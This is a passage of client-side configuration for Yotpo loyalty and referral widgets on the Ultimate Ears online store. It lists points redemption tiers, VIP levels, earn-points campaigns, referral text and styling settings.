                      "redemption-611192-settings-cost-font-size": "20",
                      "redemption-611192-settings-cost-text": "{{points}} POINTS",
                      "redemption-611192-settings-coupon-cost-font-size": "15",
                      "redemption-611192-settings-coupon-reward-font-size": "29",
                      "redemption-611192-settings-discount-type": "percentage",
                      "redemption-611192-settings-reward": "10% off",
                      "redemption-611192-settings-reward-color": "#011247",
                      "redemption-611192-settings-reward-font-size": "30",
                      "redemption-611192-settings-success-message-text": "Discount Applied",
                      "redemption-703324-displayname": "20% off",
                      "redemption-703324-settings-button-color": "rgba(83,68,166,1)",
                      "redemption-703324-settings-button-text": "REDEEM",
                      "redemption-703324-settings-button-text-color": "white",
                      "redemption-703324-settings-button-type": "filled_rectangle",
                      "redemption-703324-settings-call-to-action-button-text": "REDEEM",
                      "redemption-703324-settings-cost": 1000,
                      "redemption-703324-settings-cost-color": "#666d8b",
                      "redemption-703324-settings-cost-font-size": "20",
                      "redemption-703324-settings-cost-text": "{{points}} POINTS",
                      "redemption-703324-settings-coupon-cost-font-size": "15",
                      "redemption-703324-settings-coupon-reward-font-size": "29",
                      "redemption-703324-settings-discount-type": "percentage",
                      "redemption-703324-settings-reward": "20% off",
                      "redemption-703324-settings-reward-color": "#011247",
                      "redemption-703324-settings-reward-font-size": "30",
                      "redemption-703324-settings-success-message-text": "Discount Applied",
                      "redemption-711808-displayname": "25% off",
                      "redemption-711808-settings-button-color": "#556DD8",
                      "redemption-711808-settings-button-text": "REDEEM",
                      "redemption-711808-settings-button-text-color": "white",
                      "redemption-711808-settings-button-type": "filled_rectangle",
                      "redemption-711808-settings-call-to-action-button-text": "REDEEM",
                      "redemption-711808-settings-cost": "1500",
                      "redemption-711808-settings-cost-color": "#666d8b",
                      "redemption-711808-settings-cost-font-size": "20",
                      "redemption-711808-settings-cost-text": "{{points}} POINTS",
                      "redemption-711808-settings-coupon-cost-font-size": "15",
                      "redemption-711808-settings-coupon-reward-font-size": "29",
                      "redemption-711808-settings-discount-type": "percentage",
                      "redemption-711808-settings-reward": "25% off",
                      "redemption-711808-settings-reward-color": "#011247",
                      "redemption-711808-settings-reward-font-size": "30",
                      "redemption-711808-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(83,68,166,1)",
                      "rule-color": "rgba(31,31,31,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "selected-extensions": [
                        "611192",
                        "703324",
                        "711808"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "100686": {
                    instanceId: "100686",
                    instanceVersionId: "318596640",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "500 points",
                      "redemption-1-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "10% off",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": 40,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "1000 points",
                      "redemption-2-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "20% off",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": 40,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "2000 points",
                      "redemption-3-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "BOOM 3",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": 40,
                      "redemption-826711-displayname": "Tile 4 (826711)",
                      "redemption-826711-settings-cost": "800 points",
                      "redemption-826711-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-826711-settings-cost-font-size": "20",
                      "redemption-826711-settings-reward": "Power Up",
                      "redemption-826711-settings-reward-color": "#011247",
                      "redemption-826711-settings-reward-font-size": 40,
                      "rule-border-color": "rgba(238,232,246,1)",
                      "rule-color": "rgba(83,68,166,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "826711",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming is easy! Simply apply your points at checkout for a discount on your purchase, or redeem points for a free product.",
                      "visual-redemption-headline": "HOW TO USE  YOUR POINTS",
                      "visual-redemption-rule": "500 points equals 10% off"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "100685": {
                    instanceId: "100685",
                    instanceVersionId: "318596692",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgba(83,68,166,1)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#000000",
                      "card-background-border-color": "#C9CDD9",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "true",
                      "card-separator-color": "#AAAAAA",
                      "card-separator-type": "default",
                      "current-status-bg-color": "#FFFFFF",
                      "current-status-tag": "true",
                      "current-status-text": "Current Status",
                      "current-status-text-color": "#000000",
                      "current-tier-border-color": "rgba(83,68,166,1)",
                      "grid-lines-color": "rgba(224,219,239,1)",
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-size": "36px",
                      "headline-text-color": "rgba(31,31,31,1)",
                      "layout": "grid",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#011247",
                      "progress-bar-secondary-color": "#768cdc",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier Status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-extensions": [
                        "13253",
                        "13254",
                        "13255"
                      ],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "big",
                      "tiers-13253-design-header-bg-color": "#FFFFFF",
                      "tiers-13253-design-icon-fill-color": "rgba(83,68,166,1)",
                      "tiers-13253-design-icon-type": "default",
                      "tiers-13253-design-icon-url": "",
                      "tiers-13253-design-include-header-bg": "false",
                      "tiers-13253-design-name-font-size": "22px",
                      "tiers-13253-design-name-text-color": "#011247",
                      "tiers-13253-design-threshold-font-size": "18px",
                      "tiers-13253-design-threshold-text-color": "#727898",
                      "tiers-13253-text-benefits": "Points multiplier||Surprise gifts \u0026 offers||Early access to new launches",
                      "tiers-13253-text-name": "Fan",
                      "tiers-13253-text-rank": 1,
                      "tiers-13253-text-threshold": "Free to join",
                      "tiers-13254-design-header-bg-color": "#FFFFFF",
                      "tiers-13254-design-icon-fill-color": "rgba(83,68,166,1)",
                      "tiers-13254-design-icon-type": "default",
                      "tiers-13254-design-icon-url": "",
                      "tiers-13254-design-include-header-bg": "false",
                      "tiers-13254-design-name-font-size": "22px",
                      "tiers-13254-design-name-text-color": "#011247",
                      "tiers-13254-design-threshold-font-size": "18px",
                      "tiers-13254-design-threshold-text-color": "#727898",
                      "tiers-13254-text-benefits": "Discount for reaching tier||Birthday reward||Points multiplier||Early access to new launches||Surprise gifts \u0026 offers",
                      "tiers-13254-text-name": "VIP",
                      "tiers-13254-text-rank": 2,
                      "tiers-13254-text-threshold": "Earn {{points_earned}} Points",
                      "tiers-13255-design-header-bg-color": "#FFFFFF",
                      "tiers-13255-design-icon-fill-color": "rgba(83,68,166,1)",
                      "tiers-13255-design-icon-type": "default",
                      "tiers-13255-design-icon-url": "",
                      "tiers-13255-design-include-header-bg": "false",
                      "tiers-13255-design-name-font-size": "22px",
                      "tiers-13255-design-name-text-color": "#011247",
                      "tiers-13255-design-threshold-font-size": "18px",
                      "tiers-13255-design-threshold-text-color": "#727898",
                      "tiers-13255-text-benefits": "Birthday reward||Early access to new launches||Surprise gifts \u0026 offers||Points multiplier||Concierge customer care||Express shipping||Discount for reaching tier",
                      "tiers-13255-text-name": "Backstage",
                      "tiers-13255-text-rank": 3,
                      "tiers-13255-text-threshold": "Earn {{points_earned}} Points",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": "MORE MUSIC, MORE REWARDS"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "100684": {
                    instanceId: "100684",
                    instanceVersionId: "318596486",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v0.13.0-4770.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1045478-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1045478-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1045478-background-type": "color",
                      "campaign-item-1045478-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1045478-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045478-description-font-size": "18",
                      "campaign-item-1045478-exclude_audience_names": "",
                      "campaign-item-1045478-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-1045478-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1045478-icon-type": "defaultIcon",
                      "campaign-item-1045478-include_audience_ids": "1",
                      "campaign-item-1045478-include_audience_names": "All customers",
                      "campaign-item-1045478-special-reward-enabled": "false",
                      "campaign-item-1045478-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1045478-special-reward-headline-text": "Just for you!",
                      "campaign-item-1045478-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1045478-special-reward-headline-title-font-size": "16",
                      "campaign-item-1045478-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1045478-tile-description": "Create an account",
                      "campaign-item-1045478-tile-reward": "10 Points",
                      "campaign-item-1045478-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045478-title-font-size": "27",
                      "campaign-item-1045478-type": "CreateAccountCampaign",
                      "campaign-item-1045479-action-tile-action-text": "Add My Birthday",
                      "campaign-item-1045479-action-tile-ask-year": "true",
                      "campaign-item-1045479-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-1045479-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-1045479-action-tile-european-date-format": "false",
                      "campaign-item-1045479-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-1045479-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-1045479-action-tile-title": "Earn 10% off on your birthday",
                      "campaign-item-1045479-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1045479-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1045479-background-type": "color",
                      "campaign-item-1045479-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1045479-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045479-description-font-size": "18",
                      "campaign-item-1045479-exclude_audience_names": "",
                      "campaign-item-1045479-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1045479-icon-type": "defaultIcon",
                      "campaign-item-1045479-include_audience_ids": "1",
                      "campaign-item-1045479-include_audience_names": "All customers",
                      "campaign-item-1045479-special-reward-enabled": "false",
                      "campaign-item-1045479-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1045479-special-reward-headline-text": "Just for you!",
                      "campaign-item-1045479-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1045479-special-reward-headline-title-font-size": "16",
                      "campaign-item-1045479-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1045479-tile-description": "Happy Birthday",
                      "campaign-item-1045479-tile-reward": "10% off",
                      "campaign-item-1045479-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045479-title-font-size": "27",
                      "campaign-item-1045479-type": "BirthdayCampaign",
                      "campaign-item-1045480-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1045480-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1045480-background-type": "color",
                      "campaign-item-1045480-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1045480-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045480-description-font-size": "18",
                      "campaign-item-1045480-exclude_audience_names": "",
                      "campaign-item-1045480-hover-view-tile-message": "Earn 1 points for every $1.00 you spend in our store",
                      "campaign-item-1045480-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1045480-icon-type": "defaultIcon",
                      "campaign-item-1045480-include_audience_ids": "1",
                      "campaign-item-1045480-include_audience_names": "All customers",
                      "campaign-item-1045480-special-reward-enabled": "false",
                      "campaign-item-1045480-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1045480-special-reward-headline-text": "Just for you!",
                      "campaign-item-1045480-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1045480-special-reward-headline-title-font-size": "16",
                      "campaign-item-1045480-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1045480-tile-description": "Make a purchase",
                      "campaign-item-1045480-tile-reward": "1 Points Per $1.00",
                      "campaign-item-1045480-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045480-title-font-size": "27",
                      "campaign-item-1045480-type": "PointsForPurchasesCampaign",
                      "campaign-item-1079053-action-tile-action-text": "Follow Us",
                      "campaign-item-1079053-action-tile-title": "Earn 5 points when you follow us on Instagram",
                      "campaign-item-1079053-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1079053-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1079053-background-type": "color",
                      "campaign-item-1079053-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1079053-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1079053-description-font-size": "18",
                      "campaign-item-1079053-exclude_audience_names": "",
                      "campaign-item-1079053-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1079053-icon-type": "defaultIcon",
                      "campaign-item-1079053-include_audience_ids": "1",
                      "campaign-item-1079053-include_audience_names": "All customers",
                      "campaign-item-1079053-special-reward-enabled": "false",
                      "campaign-item-1079053-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1079053-special-reward-headline-text": "Just for you!",
                      "campaign-item-1079053-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1079053-special-reward-headline-title-font-size": "16",
                      "campaign-item-1079053-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1079053-tile-description": "Follow us on Instagram",
                      "campaign-item-1079053-tile-reward": "5 points",
                      "campaign-item-1079053-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1079053-title-font-size": "27",
                      "campaign-item-1079053-type": "InstagramFollowCampaign",
                      "campaign-item-1079054-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1079054-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1079054-background-type": "color",
                      "campaign-item-1079054-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1079054-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1079054-description-font-size": "18",
                      "campaign-item-1079054-exclude_audience_names": "",
                      "campaign-item-1079054-hover-view-tile-message": "Earn 30 points for leaving a review",
                      "campaign-item-1079054-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1079054-icon-type": "defaultIcon",
                      "campaign-item-1079054-include_audience_ids": "1",
                      "campaign-item-1079054-include_audience_names": "All customers",
                      "campaign-item-1079054-special-reward-enabled": "false",
                      "campaign-item-1079054-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1079054-special-reward-headline-text": "Just for you!",
                      "campaign-item-1079054-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1079054-special-reward-headline-title-font-size": "16",
                      "campaign-item-1079054-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1079054-tile-description": "Leave a Review",
                      "campaign-item-1079054-tile-reward": "30 points",
                      "campaign-item-1079054-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1079054-title-font-size": "27",
                      "campaign-item-1079054-type": "YotpoReviewCampaign",
                      "campaign-item-1219906-action-tile-action-text": "Share on Facebook",
                      "campaign-item-1219906-action-tile-title": "Earn 5 points when you share us on Facebook",
                      "campaign-item-1219906-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1219906-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1219906-background-type": "color",
                      "campaign-item-1219906-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1219906-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1219906-description-font-size": "18",
                      "campaign-item-1219906-exclude_audience_names": "",
                      "campaign-item-1219906-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1219906-icon-type": "defaultIcon",
                      "campaign-item-1219906-include_audience_ids": "1",
                      "campaign-item-1219906-include_audience_names": "All customers",
                      "campaign-item-1219906-special-reward-enabled": "false",
                      "campaign-item-1219906-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1219906-special-reward-headline-text": "Just for you!",
                      "campaign-item-1219906-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1219906-special-reward-headline-title-font-size": "16",
                      "campaign-item-1219906-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1219906-tile-description": "Share on Facebook",
                      "campaign-item-1219906-tile-reward": "5 points",
                      "campaign-item-1219906-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1219906-title-font-size": "27",
                      "campaign-item-1219906-type": "FacebookShareCampaign",
                      "campaign-item-1227481-action-tile-action-text": "Read Blog",
                      "campaign-item-1227481-action-tile-title": "Earn 10 points when you read our blog",
                      "campaign-item-1227481-action-with-input-tile-action-text": "Submit",
                      "campaign-item-1227481-action-with-input-tile-invalid-text": "Sorry, this is not the right answer",
                      "campaign-item-1227481-action-with-input-tile-link-go-back": "Go Back",
                      "campaign-item-1227481-action-with-input-tile-prompt": "Type your answer",
                      "campaign-item-1227481-action-with-input-tile-title": "How long does LIGHTFORM technology take to shape to your unique earprint?",
                      "campaign-item-1227481-action-with-input-tile-valid-text": "Great, thats correct!",
                      "campaign-item-1227481-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1227481-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1227481-background-type": "color",
                      "campaign-item-1227481-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1227481-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1227481-description-font-size": "18",
                      "campaign-item-1227481-exclude_audience_names": "",
                      "campaign-item-1227481-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1227481-icon-type": "defaultIcon",
                      "campaign-item-1227481-include_audience_ids": "1",
                      "campaign-item-1227481-include_audience_names": "All customers",
                      "campaign-item-1227481-special-reward-enabled": "false",
                      "campaign-item-1227481-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1227481-special-reward-headline-text": "Just for you!",
                      "campaign-item-1227481-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1227481-special-reward-headline-title-font-size": "16",
                      "campaign-item-1227481-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1227481-tile-description": "Read Our Content",
                      "campaign-item-1227481-tile-reward": "10 Points",
                      "campaign-item-1227481-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1227481-title-font-size": "27",
                      "campaign-item-1227481-type": "ReadContentCampaign",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "HOW TO EARN POINTS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "rgba(83,68,166,1)",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(83,68,166,1)",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-color": "rgba(31,31,31,1)",
                      "headline-font-size": "36px",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "secondary-text-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1045478",
                        "1045479",
                        "1045480",
                        "1079053",
                        "1079054",
                        "1219906",
                        "1227481"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Ultimate Ears",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//custom.ultimateears.com/account/login",
                      "storeAccountRegistrationUrl": "//custom.ultimateears.com/account/register",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "100683": {
                    instanceId: "100683",
                    instanceVersionId: "318596562",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_09_29_20_52_57_987",
                      "description-color": "rgba(31,31,31,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "Get rewarded for your music obsession! Become a member and earn points \u0026 exclusive rewards every time you shop. \n\n\n*UE Rewards does not apply to Professional IEMs and subsequent accessories.",
                      "description-text-logged-out": "Get rewarded for your music obsession! Become a member and earn points \u0026 exclusive rewards every time you shop.",
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-size": 48,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "UE REWARDS",
                      "login-button-color": "rgba(83,68,166,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(83,68,166,1)",
                      "login-button-type": "rectangular_outline",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_24_19_30_57_158",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "register-button-color": "rgba(83,68,166,1)",
                      "register-button-text": "SIGN UP",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "view-layout": "center-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN",
                      "storeLoginUrl": "//custom.ultimateears.com/account/login",
                      "storeRegistrationUrl": "//custom.ultimateears.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "100682": {
                    instanceId: "100682",
                    instanceVersionId: "24358139",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_24_19_25_10_296",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends 15% off their first order of $99+. After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "GIVE 15%, GET A WONDERBOOM",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "18px",
                      "headline-color": "rgba(31,31,31,1)",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_email",
                      "next-button-background-color": "rgba(83,68,166,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(83,68,166,1)",
                      "next-button-type": "rectangular_outline",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends 15% off their first order of $99+. After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
